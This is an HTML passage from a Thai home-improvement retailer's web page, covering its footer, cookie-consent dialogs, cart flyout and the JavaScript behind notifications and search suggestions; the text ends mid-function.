						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div id="banner_floating" class="animated fadeInDown slow-1s">
			<a href="https://www.homepro.co.th"><img src="https://static.homepro.co.th/campaign/20251105_Floating.png" alt="Home Card Banner" title="Home Card Banner"></a>
			<div class="banner-close" onclick="$('#banner_floating').hide();">X</div>
		</div>
<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
<div id="q" style="display:none;">[base64]</div>
	</body>
	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt";
		var systemCurrentTimeMillis = "1764032634807";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=8.2"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "ZGI1MzU0ZWQ1NTMyN2JmYWZmMzgzMDEzZjM3YTI4ODA0OTdiZWU3MTUxMjdiNjY4OTQ2YTI4NDc0ZDRhZGUzZg==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "b905a8ba-6a46-42f6-b9f2-15846af0fd9d";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
